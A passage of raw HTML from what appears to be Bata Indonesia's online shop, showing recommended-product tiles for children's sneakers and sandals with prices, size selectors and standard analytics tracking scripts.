        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1811416">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1811416"
        data-analytics-product-id="540M_2022_1811416"
        href="/id/sepatu-sneakers-anak-laki-laki-lego-2-540M_RS1814162301C.html?dwvar_540M__RS1814162301C_color=WHITE"
        aria-labelledby="brand-540M_2022_1811416 product-540M_2022_1811416-name product-540M_2022_1811416-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1811416-name">
            Sepatu Sneakers Anak Laki-Laki Lego 2
        </div>
        <span class="sr-only" id="product-540M_2022_1811416-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Anak Laki-Laki Lego 2</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-anak-laki-laki-lego-2-540M_RS1814162301C.html?dwvar_540M__RS1814162301C_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS1814162301C_color=WHITE&amp;dwvar_540M__RS1814162301C_id_sizecode_a=020&amp;pid=540M_RS1814162301C&amp;sizeSelected=20"
                                        data-classtorefresh="tile_540M_2022_1811416" title="20"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="540M_2022_1811416_020"
                                        role="button"
                                        aria-label="Pilih ukuran 20">
                                        20
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_1811416"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1811416"
    data-name="Sepatu Sneakers Anak Laki-Laki Lego 2"
    data-id="540M_2022_1811416"
    data-dimension1="540M_RS1814162301C"
    data-dimension2="1811416"
    data-dimension3="540M_2022_1811416"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers untuk anak menawarkan berbagai macam warna-warni, desain yang menyenangkan dan mengeluarkan aroma permen karet buah yang kuat untuk menarik minat anak-anak kecil dari usia 0-12 tahun. Selain itu, ia memiliki penyerap gelembung built-in yang membuatnya nyaman untuk berjalan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu kets, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-anak-laki-laki-lego-2-540M_RS1814162301C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbb5eda5b/images/tile/1811416_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2023_4714416__3">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA4714163701C',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2023_4714416'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2023_4714416", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2023_4714416">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="eab87a2e0e8b950f931d451fb2" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-jepit-anak-laki-laki-shenzi-540M_TA4714163701C.html?dwvar_540M__TA4714163701C_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="540M_2023_4714416" aria-label="Sandal Jepit Anak Laki-Laki Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5090fe92/images/tile/4714416_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5090fe92/images/tile/4714416_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5090fe92/images/tile/4714416_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5090fe92/images/tile/4714416_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5090fe92/images/tile/4714416_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5090fe92/images/tile/4714416_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5090fe92/images/tile/4714416_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5090fe92/images/tile/4714416_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5090fe92/images/tile/4714416_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5090fe92/images/tile/4714416_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5090fe92/images/tile/4714416_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5090fe92/images/tile/4714416_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5090fe92/images/tile/4714416_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Anak Laki-Laki Shenzi"
        title="Sandal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6197a0b5/images/tile/4714416_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6197a0b5/images/tile/4714416_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6197a0b5/images/tile/4714416_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6197a0b5/images/tile/4714416_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6197a0b5/images/tile/4714416_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6197a0b5/images/tile/4714416_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6197a0b5/images/tile/4714416_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6197a0b5/images/tile/4714416_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6197a0b5/images/tile/4714416_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6197a0b5/images/tile/4714416_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6197a0b5/images/tile/4714416_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6197a0b5/images/tile/4714416_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6197a0b5/images/tile/4714416_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Anak Laki-Laki Shenzi"
        title="Sandal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2023_4714416 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2023_4714416"
                data-name="Sandal Jepit Anak Laki-Laki Shenzi"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_4714416">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_4714416"
        data-analytics-product-id="540M_2023_4714416"
        href="/id/sandal-jepit-anak-laki-laki-shenzi-540M_TA4714163701C.html?dwvar_540M__TA4714163701C_color=BROWN"
        aria-labelledby="brand-540M_2023_4714416 product-540M_2023_4714416-name product-540M_2023_4714416-price">
        <div class="cc-tile-product-name" id="product-540M_2023_4714416-name">
            Sandal Jepit Anak Laki-Laki Shenzi
        </div>
        <span class="sr-only" id="product-540M_2023_4714416-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Jepit Anak Laki-Laki Shenzi</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-anak-laki-laki-shenzi-540M_TA4714163701C.html?dwvar_540M__TA4714163701C_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA4714163701C_color=BROWN&amp;dwvar_540M__TA4714163701C_id_sizecode_c=020&amp;pid=540M_TA4714163701C&amp;sizeSelected=35"
                                        data-classtorefresh="tile_540M_2023_4714416" title="35"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="540M_2023_4714416_020"
                                        role="button"
                                        aria-label="Pilih ukuran 35">
                                        35
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-anak-laki-laki-shenzi-540M_TA4714163701C.html?dwvar_540M__TA4714163701C_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA4714163701C_color=BROWN&amp;dwvar_540M__TA4714163701C_id_sizecode_c=030&amp;pid=540M_TA4714163701C&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2023_4714416" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2023_4714416_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-anak-laki-laki-shenzi-540M_TA4714163701C.html?dwvar_540M__TA4714163701C_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA4714163701C_color=BROWN&amp;dwvar_540M__TA4714163701C_id_sizecode_c=040&amp;pid=540M_TA4714163701C&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2023_4714416" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2023_4714416_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-anak-laki-laki-shenzi-540M_TA4714163701C.html?dwvar_540M__TA4714163701C_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA4714163701C_color=BROWN&amp;dwvar_540M__TA4714163701C_id_sizecode_c=050&amp;pid=540M_TA4714163701C&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2023_4714416" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2023_4714416_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-anak-laki-laki-shenzi-540M_TA4714163701C.html?dwvar_540M__TA4714163701C_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA4714163701C_color=BROWN&amp;dwvar_540M__TA4714163701C_id_sizecode_c=100&amp;pid=540M_TA4714163701C&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2023_4714416" title="43"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2023_4714416_100"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2023_4714416"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_4714416"
    data-name="Sandal Jepit Anak Laki-Laki Shenzi"
    data-id="540M_2023_4714416"
    data-dimension1="540M_TA4714163701C"
    data-dimension2="4714416"
    data-dimension3="540M_2023_4714416"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Bata Sandal for kids is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bata, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/sandal-jepit-anak-laki-laki-shenzi-540M_TA4714163701C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5090fe92/images/tile/4714416_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2024_1619123__4">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_RS161123241I',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2024_1619123'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_1619123", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_1619123">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="eb9894851fd5e08e7e05dd5594" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html?dwvar_540M__RS161123241I_color=BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_1619123 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_1619123"
                data-name="Sepatu Sandal Anak Laki-Laki LORAX"
